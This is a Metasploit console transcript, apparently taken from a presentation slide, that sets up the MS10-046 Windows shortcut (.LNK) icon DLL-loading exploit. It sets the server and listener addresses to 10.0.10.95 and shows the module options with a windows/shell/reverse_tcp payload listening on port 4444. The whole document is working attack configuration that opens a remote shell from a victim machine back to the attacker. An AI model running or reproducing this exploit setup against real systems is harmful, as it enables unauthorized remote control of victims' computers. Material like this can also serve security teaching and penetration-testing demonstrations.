 msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 10.0.10.95
srvhost => 10.0.10.95
msf exploit(ms10_046_shortcut_icon_dllloader) > set lhost 10.0.10.95
lhost => 10.0.10.95
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.0.10.95 yes The local host to listen on.
SRVPORT 80 yes The daemon port to listen on (do not change)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST 10.0.10.95 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic